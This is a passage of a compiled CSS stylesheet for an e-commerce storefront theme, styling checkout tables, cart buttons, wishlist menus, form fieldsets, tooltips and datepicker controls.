  speak: none;
  text-align: center;
}
.abs-tax-total:after, .price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  position: absolute;
  right: -11px;
  top: 3px;
}
.abs-tax-total-expanded:after, .price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
  content: "\e621";
}

.abs-tax-total-expanded:after, .price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
  content: "\e621";
}

.abs-methods-shipping-title {
  font-size: 14;
  font-weight: 700;
  margin: 0 0 15px;
}

@media only screen and (max-width: 639px) {
  .abs-checkout-order-review tbody tr:not(:last-child), .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .abs-checkout-order-review tbody tr .col.item:before, .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody tr .col.qty, .multicheckout.order-review .data.table tbody tr .col.qty, .abs-checkout-order-review tbody tr .col.price, .multicheckout.order-review .data.table tbody tr .col.price, .abs-checkout-order-review tbody tr .col.subtotal, .multicheckout.order-review .data.table tbody tr .col.subtotal {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody tr .col.qty:before, .multicheckout.order-review .data.table tbody tr .col.qty:before, .abs-checkout-order-review tbody tr .col.price:before, .multicheckout.order-review .data.table tbody tr .col.price:before, .abs-checkout-order-review tbody tr .col.subtotal:before, .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ":";
    display: block;
    font-weight: 700;
    padding-bottom: 11px;
  }
  .abs-checkout-order-review tbody tr .product-item-name, .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
}
.abs-colon:after, .block-wishlist-management .wishlist-select .wishlist-name-label:after, .order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after, .minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after, .block-minicart .subtotal .label:after {
  content: ": ";
}

.abs-icon-add, .abs-dropdown-items-new .action.new, .wishlist-dropdown .action.new, .wishlist.split.button .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before, .abs-dropdown-items-new .action.new:before, .wishlist-dropdown .action.new:before, .wishlist.split.button .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: "\e61c";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .abs-icon-add-mobile, .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before, .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: "\e61c";
    font-family: "icons-blank-theme";
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
}
.abs-dropdown-items-new .items .item:last-child:hover, .wishlist-dropdown .items .item:last-child:hover, .wishlist.split.button .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before, .wishlist-dropdown .action.new:before, .wishlist.split.button .action.new:before {
  margin-left: -17px;
  margin-right: 5.5px;
}

@media only screen and (max-width: 767px) {
  .abs-toggling-title-mobile, .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 11px 44px 11px 15px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after, .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: "\e622";
    font-family: "icons-blank-theme";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile:after, .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 11px;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after, .block-wishlist-management .wishlist-select .active.wishlist-name:after {
    content: "\e621";
  }
}
.abs-no-display, .no-display, .sidebar-main .block-reorder .subtitle, .sidebar-additional .block-reorder .subtitle, [class^=multishipping-] .nav-sections,
[class^=multishipping-] .nav-toggle, .multicheckout .hidden, .multicheckout .block .methods-shipping .item-content .fieldset > .legend + br, .order-details-items .order-items .order-gift-message .action.close, .page-product-giftcard .fieldset.giftcard > .legend + br, .minicart-items .product-item-details .weee[data-label] .label, .cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br, .sidebar .subtitle, .abs-sidebar-totals .table-caption, .opc-block-summary .table-totals .table-caption, .cart-totals .table-caption {
  display: none;
}

@media only screen and (max-width: 639px) {
  .abs-no-display-s, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
}
@media only screen and (min-width: 768px) {
  .abs-no-display-desktop, .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous), .opc-estimated-wrapper {
    display: none;
  }
}
.abs-status, .order-status, .return-status {
  display: inline-block;
  margin-bottom: 22px;
}

@media only screen and (max-width: 767px) {
  .abs-pager-toolbar-mobile .toolbar-amount, .toolbar-wishlist-results .toolbar-amount, .account .toolbar .toolbar-amount,
.abs-pager-toolbar-mobile .limiter,
.toolbar-wishlist-results .limiter,
.account .toolbar .limiter,
.abs-pager-toolbar-mobile .pages,
.toolbar-wishlist-results .pages,
.account .toolbar .pages {
    float: none;
    margin-bottom: 27.5px;
  }
}
@media only screen and (max-width: 639px) {
  .abs-pager-toolbar-mobile-s .toolbar-amount, .toolbar-giftregistry-results .toolbar-amount,
.abs-pager-toolbar-mobile-s .limiter,
.toolbar-giftregistry-results .limiter,
.abs-pager-toolbar-mobile-s .pages,
.toolbar-giftregistry-results .pages {
    margin-bottom: 27.5px;
  }
}
@media only screen and (min-width: 768px) {
  .abs-pager-toolbar, .toolbar-wishlist-results, .toolbar-giftregistry-results, .account .toolbar {
    margin-bottom: 22px;
    position: relative;
  }
  .abs-pager-toolbar .limiter, .toolbar-wishlist-results .limiter, .toolbar-giftregistry-results .limiter, .account .toolbar .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount, .toolbar-wishlist-results .toolbar-amount, .toolbar-giftregistry-results .toolbar-amount, .account .toolbar .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages, .toolbar-wishlist-results .pages, .toolbar-giftregistry-results .pages, .account .toolbar .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
}
.abs-block-items-counter, .block-wishlist .counter, .block-compare .counter {
  color: #347fbd;
  font-size: 12px;
  white-space: nowrap;
}

.abs-shopping-cart-items .action.continue, .cart-container .form-cart .action.continue, .cart-container .page-title-wrapper .action.continue, .block-cart-failed .action.continue {
  border-radius: 3px;
  font-weight: 700;
  display: inline-block;
  text-decoration: none;
  background-image: none;
  background: none;
  border: 1px solid #D3AE43;
  color: #143149;
  cursor: pointer;
  display: inline-block;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 7px 15px 7px 0;
  font-size: 15px;
  line-height: 18px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:hover, .cart-container .form-cart .action.continue:hover, .cart-container .page-title-wrapper .action.continue:hover, .block-cart-failed .action.continue:hover, .abs-shopping-cart-items .action.continue:active, .cart-container .form-cart .action.continue:active, .cart-container .page-title-wrapper .action.continue:active, .block-cart-failed .action.continue:active, .abs-shopping-cart-items .action.continue:focus, .cart-container .form-cart .action.continue:focus, .cart-container .page-title-wrapper .action.continue:focus, .block-cart-failed .action.continue:focus {
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:before, .cart-container .form-cart .action.continue:before, .cart-container .page-title-wrapper .action.continue:before, .block-cart-failed .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: "\e617";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before, .cart-container .form-cart .action.continue:hover:before, .cart-container .page-title-wrapper .action.continue:hover:before, .block-cart-failed .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before, .cart-container .form-cart .action.continue:active:before, .cart-container .page-title-wrapper .action.continue:active:before, .block-cart-failed .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:focus, .cart-container .form-cart .action.continue:focus, .cart-container .page-title-wrapper .action.continue:focus, .block-cart-failed .action.continue:focus, .abs-shopping-cart-items .action.continue:active, .cart-container .form-cart .action.continue:active, .cart-container .page-title-wrapper .action.continue:active, .block-cart-failed .action.continue:active {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #143149;
}
.abs-shopping-cart-items .action.continue:hover, .cart-container .form-cart .action.continue:hover, .cart-container .page-title-wrapper .action.continue:hover, .block-cart-failed .action.continue:hover {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #555;
}
.abs-shopping-cart-items .action.continue.disabled, .cart-container .form-cart .action.continue.disabled, .cart-container .page-title-wrapper .action.continue.disabled, .block-cart-failed .action.continue.disabled, .abs-shopping-cart-items .action.continue[disabled], .cart-container .form-cart .action.continue[disabled], .cart-container .page-title-wrapper .action.continue[disabled], .block-cart-failed .action.continue[disabled], fieldset[disabled] .abs-shopping-cart-items .action.continue, fieldset[disabled] .cart-container .form-cart .action.continue, .cart-container fieldset[disabled] .form-cart .action.continue, fieldset[disabled] .cart-container .page-title-wrapper .action.continue, .cart-container fieldset[disabled] .page-title-wrapper .action.continue, fieldset[disabled] .block-cart-failed .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-shopping-cart-items .action.continue:active, .cart-container .form-cart .action.continue:active, .cart-container .page-title-wrapper .action.continue:active, .block-cart-failed .action.continue:active {
  -webkit-box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
          box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.abs-shopping-cart-items .action.update, .cart-container .form-cart .action.update, .cart-container .page-title-wrapper .action.update, .block-cart-failed .action.update {
  display: inline-block;
  text-decoration: none;
  padding-left: 5.5px;
}
.abs-shopping-cart-items .action.update:before, .cart-container .form-cart .action.update:before, .cart-container .page-title-wrapper .action.update:before, .block-cart-failed .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: "\e603";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before, .cart-container .form-cart .action.update:hover:before, .cart-container .page-title-wrapper .action.update:hover:before, .block-cart-failed .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before, .cart-container .form-cart .action.update:active:before, .cart-container .page-title-wrapper .action.update:active:before, .block-cart-failed .action.update:active:before {
  color: inherit;
}

@media only screen and (max-width: 767px) {
  .abs-shopping-cart-items-mobile .actions, .cart-container .form-cart .actions, .cart-container .page-title-wrapper .actions {
    text-align: center;
  }
  .abs-shopping-cart-items-mobile .action.update, .cart-container .form-cart .action.update, .cart-container .page-title-wrapper .action.update, .abs-shopping-cart-items-mobile .action.continue, .cart-container .form-cart .action.continue, .cart-container .page-title-wrapper .action.continue, .abs-shopping-cart-items-mobile .action.clear, .cart-container .form-cart .action.clear, .cart-container .page-title-wrapper .action.clear {
    margin: 0 auto 11px;
  }
  .abs-shopping-cart-items-mobile .action.update, .cart-container .form-cart .action.update, .cart-container .page-title-wrapper .action.update, .abs-shopping-cart-items-mobile .action.clear, .cart-container .form-cart .action.clear, .cart-container .page-title-wrapper .action.clear {
    display: block;
  }
}
@media only screen and (min-width: 768px) {
  .abs-shopping-cart-items-desktop, .cart-container .cart-gift-item, .cart-container .form-cart, .cart-container .page-title-wrapper, .block-cart-failed {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions, .cart-container .cart-gift-item .actions, .cart-container .form-cart .actions, .cart-container .page-title-wrapper .actions, .block-cart-failed .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear, .cart-container .cart-gift-item .action.clear, .cart-container .form-cart .action.clear, .cart-container .page-title-wrapper .action.clear, .block-cart-failed .action.clear, .abs-shopping-cart-items-desktop .action.update, .cart-container .cart-gift-item .action.update, .cart-container .form-cart .action.update, .cart-container .page-title-wrapper .action.update, .block-cart-failed .action.update {
    margin-left: 11px;
  }
  .abs-shopping-cart-items-desktop .action.continue, .cart-container .cart-gift-item .action.continue, .cart-container .form-cart .action.continue, .cart-container .page-title-wrapper .action.continue, .block-cart-failed .action.continue {
    float: left;
  }
}
.abs-field-date .control, .field.date .control {
  position: relative;
}
.abs-field-date-input, .form-giftregistry-search .fields-specific-options .datetime-picker, .abs-field-date input, .field.date input {
  margin-right: 11px;
  width: calc(100% - 51px);
}

.abs-field-tooltip, .field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input, .field .control._with-tooltip input {
  margin-right: 11px;
  width: calc(100% - 37.5px);
}

.abs-checkout-tooltip-content-position-top, .shipping-policy-block.field-tooltip .field-tooltip-content, .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content {
  right: -11px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before, .shipping-policy-block.field-tooltip .field-tooltip-content:before, .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before, .abs-checkout-tooltip-content-position-top:after, .shipping-policy-block.field-tooltip .field-tooltip-content:after, .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 11px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before, .shipping-policy-block.field-tooltip .field-tooltip-content:before, .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999;
}
.abs-checkout-tooltip-content-position-top:after, .shipping-policy-block.field-tooltip .field-tooltip-content:after, .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after {
  border-bottom-color: #f4f4f4;
  top: 1px;
}

@media only screen and (max-width: 767px) {
  .abs-checkout-tooltip-content-position-top-mobile, .field-tooltip .field-tooltip-content {
    right: -11px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before, .field-tooltip .field-tooltip-content:before, .abs-checkout-tooltip-content-position-top-mobile:after, .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 11px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before, .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after, .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
.abs-checkout-title, .checkout-agreements-items .checkout-agreements-item-title, .opc-block-summary > .title, .opc-block-shipping-information .shipping-information-title, .opc-wrapper .step-title {
  border-bottom: 1px solid #D3AE43;
  padding-bottom: 11px;
  color: #4D4D4D;
  font-weight: normal;
  font-size: 26px;
}

.abs-sidebar-totals .mark, .opc-block-summary .table-totals .mark, .cart-totals .mark {
  font-weight: 400;
  padding-left: 4px;
}
.abs-sidebar-totals .mark strong, .opc-block-summary .table-totals .mark strong, .cart-totals .mark strong {
  font-weight: 400;
}
.abs-sidebar-totals .amount, .opc-block-summary .table-totals .amount, .cart-totals .amount {
  padding-right: 4px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .amount strong, .opc-block-summary .table-totals .amount strong, .cart-totals .amount strong {
  font-weight: 400;
}
.abs-sidebar-totals .grand .mark, .opc-block-summary .table-totals .grand .mark, .cart-totals .grand .mark,
.abs-sidebar-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount,
.cart-totals .grand .amount {
  padding-top: 22px;
}
.abs-sidebar-totals .grand .amount, .opc-block-summary .table-totals .grand .amount, .cart-totals .grand .amount {
  padding-right: 4px;
  text-align: right;
}
.abs-sidebar-totals .grand .amount strong, .opc-block-summary .table-totals .grand .amount strong, .cart-totals .grand .amount strong {
  font-weight: 700;
}
.abs-sidebar-totals .msrp, .opc-block-summary .table-totals .msrp, .cart-totals .msrp {
  margin-bottom: 11px;
}
.abs-sidebar-totals .totals-tax-summary .mark, .opc-block-summary .table-totals .totals-tax-summary .mark, .cart-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price, .opc-block-summary .table-totals .totals-tax-summary .amount .price, .cart-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 27.5px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span, .opc-block-summary .table-totals .totals-tax-summary .amount .price > span, .cart-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after, .opc-block-summary .table-totals .totals-tax-summary .amount .price:after, .cart-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after, .opc-block-summary .table-totals .totals-tax-summary .amount .price:after, .cart-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: -5px;
  top: -12px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark, .opc-block-summary .table-totals .totals-tax-summary.expanded .mark, .cart-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after, .opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after, .cart-totals .totals-tax-summary.expanded .amount .price:after {
  content: "\e621";
}
.abs-sidebar-totals .totals-tax-details, .opc-block-summary .table-totals .totals-tax-details, .cart-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.abs-sidebar-totals .totals-tax-details.shown, .opc-block-summary .table-totals .totals-tax-details.shown, .cart-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-discount-block > .title, .paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 600;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 7px 33px 7px 5.5px;
  position: relative;
}
.abs-discount-block > .title:after, .paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:after, .paypal-review-discount .block > .title:after {
  position: absolute;
  right: -5px;
  top: -5px;
}
.column.main .abs-discount-block > .title strong, .column.main .paypal-review-discount .block > .title strong, .paypal-review-discount .column.main .block > .title strong {
  font-size: 18;
  font-weight: 400;
}
.abs-discount-block > .content, .paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after, .paypal-review-discount .active.block > .title:after {
  content: "\e617";
}
.abs-discount-block.active > .content, .paypal-review-discount .active.block > .content {
  display: block;
}

.fieldset {
  border: 0;
  margin: 0 0 44px;
  padding: 0;
  letter-spacing: -0.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 27.5px;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 20px;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 10px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5.5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before, .fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:after {
  content: "";
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon textarea,
.fieldset > .fields > .field .addon select,
.fieldset > .fields > .field .addon input {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addafter {
  background: hsl(0deg, 0%, 97%);
  background-clip: padding-box;
  border: 1px solid hsl(0deg, 0%, 92%);
  border-radius: 1px;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  height: 46px;
  line-height: 1.428571429;
  padding: 0 14px;
  vertical-align: baseline;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:focus,
.fieldset > .field .addon .addafter:focus,
.fieldset > .fields > .field .addon .addbefore:focus,
.fieldset > .fields > .field .addon .addafter:focus {
  background: #FFF;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #143149;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #143149;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #143149;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 0;
}
.fieldset > .field.required > .label:after, .fieldset > .field._required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: "*";
  color: #e02b27;
  font-size: 14px;
  margin: 0 0 0 5.5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 14px;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 14px;
  content: "\e618";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 11px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5.5px 0;
}

.legend + .fieldset,
.legend + div {
  clear: both;
}

.legend strong {
  margin-left: 5.5px;
}

fieldset.field {
  border: 0;
  padding: 0;
}

.field.date .time-picker {
  display: inline-block;
  margin-top: 11px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 11px;
}

.field-error,
div.mage-error[generated] {
  margin-top: 7px;
}

.field-error {
  color: #e02b27;
  font-size: 14px;
}

.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #fff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #143149;
  line-height: 1.4;
  border: 1px solid #bbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after, .field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: "";
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after, .field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #fff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content, .field .tooltip .tooltip-toggle:focus + .tooltip-content, .field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}

input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}

._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus, ._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled, ._has-datepicker ~ .ui-datepicker-trigger[disabled], fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
